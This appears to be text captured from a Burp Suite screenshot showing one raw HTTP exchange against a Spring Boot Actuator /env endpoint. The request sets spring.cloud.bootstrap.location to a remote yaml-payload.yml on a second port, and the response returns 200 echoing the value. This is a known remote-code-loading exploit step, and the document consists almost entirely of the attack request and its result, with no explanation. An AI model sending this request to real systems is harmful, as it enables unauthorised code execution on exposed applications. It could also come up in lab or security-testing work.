 Request
Raw Params Headers Hex JSON Decoder
POST /env HTTP/1.1
Host: 192.168.43.183:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/86.0.4240.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 75
Content-Type: application/x-www-form-urlencoded

spring.cloud.bootstrap.location=http://192.168.43.183:8888/yaml-payload.yml
Response
Raw Headers Hex JSON Decoder
HTTP/1.1 200
X-Application-Context: application
Content-Type: application/json;charset=UTF-8
Date: Mon, 25 Jan 2021 09:01:31 GMT
Connection: close
Content-Length: 81

{"spring.cloud.bootstrap.location":"http://192.168.43.183:8888/yaml-payload.yml"}